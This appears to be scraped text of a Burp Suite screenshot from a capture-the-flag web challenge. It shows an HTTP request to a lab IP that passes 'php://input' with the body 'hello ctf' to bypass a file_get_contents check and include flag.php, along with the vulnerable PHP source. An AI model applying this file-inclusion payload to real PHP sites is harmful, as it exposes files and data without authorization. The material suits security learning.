 Send Cancel < > Target: http://61.147.171.105:51148 HTTP/1
Request
Pretty Raw Hex \n
1 GET /?file1=flag.php&file2=php%3a%2f%2finput HTTP/1.1
2 Host: 61.147.171.105:51148
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Length: 9
11
12 hello ctf
Search... 0 matches
Response
Pretty Raw Hex Render \n
WRONG WAY! <?php
include("flag.php");
highlight_file(__FILE__);
if(isset($_GET["file1"]) && isset($_GET["file2"]))
{
    $file1 = $_GET["file1"];
    $file2 = $_GET["file2"];
    if(!empty($file1) && !empty($file2))
    {
        if(file_get_contents($file2) === "hello ctf")
        {
            include($file1);
        }
    }
    else
        die("NONONO");
} WRONG WAY!
Inspector
Request Attributes 2
Request Query Parameters 2
Name Value
file1 flag.php
file2 php://input
Request Body Parameters 1
Request Cookies 0
Request Headers 9
Response Headers 7